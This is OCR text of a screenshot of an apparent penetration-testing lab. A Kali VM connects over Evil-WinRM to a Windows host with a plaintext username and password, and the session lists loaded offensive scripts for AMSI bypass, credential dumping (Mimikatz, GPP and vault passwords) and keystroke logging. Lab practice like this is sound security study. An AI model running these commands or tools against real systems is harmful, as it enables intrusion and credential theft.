 Kali2020.1b-test - VMware Workstation
File Edit View VM Tabs Help
Kali2020.1b-test WinServer2019.2DC WinServer2012R2DC Win10PC2 Win10User1 Windows 10 x64 AD Win8.1 SQL Server 192.168.0.185 192.168.0.128 VMware vCenter Server Ap...
GitHub - Hackplayers/ev... kali@kali1: ~/ps1Files kali@kali1: /opt/icebreak... winRMFiles - File Mana... 05:02 PM
kali@kali1: ~/ps1Files
File Actions Edit View Help
kali@kali1: ~ kali@kali1: /o...enant/Covenant kali@kali1: /opt/evil-winrm kali@kali1: ~/ps1Files kali@kali1: ~/ps1Files kali@kali1: ~
By: CyberVaca, OscarAkaElvis, Laox @Hackplayers
[+] Bypass-4MSI
[+] Dll-Loader
[+] Donut-Loader
[+] Invoke-Binary
[+] Invoke-NinjaCopy
[+] Out-Minidump
*Evil-WinRM* PS C:\Users\helpdeskadmin\Documents> out-minidump
^CError: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
kali@kali1:~/ps1Files$ ^C
kali@kali1:~/ps1Files$ evil-winrm -u helpdeskadmin -p 'Summer2020!' -s /home/kali/ps1Files/winRMFiles/ -i 192.168.0.172
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\helpdeskadmin\Documents>
ADRecon.ps1 Get-HttpStatus.ps1 Invoke-Mimikatz.ps1 LAPSToolkit.ps1 exit
Find-AVSignature.ps1 Get-Keystrokes.ps1 Invoke-NinjaCopy.ps1 Out-Minidump.ps1 menu
Get-ComputerDetails.ps1 Get-VaultCredential.ps1xml Invoke-Portscan.ps1 PowerView.ps1 services
Get-GPPAutologon.ps1 Inveigh.psd1 Invoke-ReverseDnsLookup.ps1 VolumeShadowCopyTools.ps1 upload
Get-GPPPassword.ps1 Invoke-CredentialInjection.ps1 Invoke-TokenManipulation.ps1 download
*Evil-WinRM* PS C:\Users\helpdeskadmin\Documents> Find-AVSignature.ps1
*Evil-WinRM* PS C:\Users\helpdeskadmin\Documents>
To return to your computer, press Ctrl-Alt.